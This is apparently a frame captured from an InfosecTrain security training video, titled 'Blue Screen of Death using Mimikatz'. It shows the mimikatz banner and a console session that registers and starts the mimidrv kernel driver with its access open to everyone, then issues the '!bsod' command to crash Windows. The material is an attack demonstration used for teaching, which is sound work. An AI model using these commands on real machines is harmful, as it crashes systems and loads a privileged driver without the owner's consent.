 INFOSECTRAIN
Blue Screen of Death using Mimikatz
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !bsod
MIMIKATZ
www.infosectrain.com | sales@infosectrain.com